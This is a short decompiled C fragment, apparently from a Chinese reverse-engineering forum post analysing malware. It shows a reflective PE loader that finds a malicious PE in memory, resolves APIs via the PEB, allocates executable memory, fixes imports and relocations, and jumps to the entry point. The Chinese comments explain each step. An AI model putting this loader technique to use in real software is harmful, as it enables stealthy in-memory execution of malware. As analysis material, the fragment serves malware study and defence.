 int *pe_add; // rbx
papi v9; // rsi
__int64 peb; // rax
double v11; // xmm4_8
double v12; // xmm5_8
char *v13; // rsi
void (__fastcall *EP)(__int64, char *, __int64, __int64, _QWORD); // r14
__int64 v15; // rax
__int64 v16; // rdi
double v17; // xmm4_8
double v18; // xmm5_8
struct fn_api api[2]; // [rsp+20h] [rbp-48h] BYREF
pe_add = fn_get_pe(); // 获取内存中恶意PE文件地址 进一步进程加载PE
v9 = pe_add[15];
peb = fn_get_peb();
memset(api, 0, 32);
if ( !get_api(a1, v9, api, peb) )
return 0LL;
v13 = v9 + pe_add;
EP = 0LL;
v15 = (api[0].VirtualAlloc)(a1, v13, *(v13 + 20), 0LL, 0x3000LL, 64LL, 0.0, a3, a4, a5, v11, v12, *a8.m128_u64);
if ( v15 )
{
v16 = v15;
if ( fn_memcpy(v15, v13, v15, pe_add) && fn_memset(v16, v13, v16, pe_add) )
{
fn_fix_iat(0.0, a3, a4, a5, v17, v18, a8, v16, v13, v16, v13, api);// 修复导入表
fn_fix_rel(v16, v13, v16, v13); // 修复重定位表
EP = (v16 + *(v13 + 10)); // 获取PE入口VA
(api[0].ZwFlushInstructionCache)(v16, v13, 0LL, -1LL, 0LL);// 刷新指令缓存
EP(v16, v13, 1LL, v16, 0LL); // 加载PE
return EP;
}
return 0LL;
}
return EP;
}
吾爱破解论坛
www.52pojie.cn